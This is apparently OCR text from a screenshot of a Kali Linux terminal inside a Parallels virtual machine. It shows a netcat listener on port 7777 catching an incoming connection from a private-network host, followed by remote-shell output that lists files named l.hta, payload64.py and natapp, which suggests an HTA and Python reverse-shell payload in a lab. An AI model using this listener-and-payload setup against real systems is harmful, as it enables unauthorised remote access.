 Kali Linux 2021.1 AR...
购买
应用程序 位置 终端 Tue Mar 15 18:20 1 zh
Parallels
Shared Fold
root@kali-linux-2021-1: /home/parallels
┌──(root💀kali-linux-2021-1)-[/home/parallels]
└─# nc -lvp 7777
listening on [any] 7777 ...
10.211.55.2: inverse host lookup failed: Unknown host
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.2] 63997
root
l.hta
payload64.py
natapp
$_
KALI
BY OFFENSIVE SECURITY